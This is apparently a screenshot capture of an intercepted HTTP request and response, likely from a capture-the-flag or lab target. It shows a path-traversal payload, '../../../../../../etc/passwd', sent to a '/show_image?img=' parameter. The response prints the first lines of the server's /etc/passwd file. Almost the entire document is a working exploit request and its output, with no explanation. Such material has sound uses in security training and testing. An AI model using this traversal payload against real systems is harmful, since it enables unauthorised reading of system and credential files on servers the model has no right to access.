 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.129.35.27:8080
3 User-Agent: curl/7.87.0
4 Accept: text/html
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 12 Mar 2023 03:25:48 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin